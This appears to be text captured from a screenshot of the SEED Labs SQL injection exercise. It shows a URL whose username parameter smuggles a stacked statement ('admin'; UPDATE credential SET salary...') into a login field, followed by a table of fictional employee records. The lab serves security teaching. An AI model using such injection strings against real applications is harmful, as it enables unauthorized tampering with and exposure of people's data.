 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%3B+UPDATE+credential+SET+salary+%3D+1
SEED LABS
Home
Edit Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 1234 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs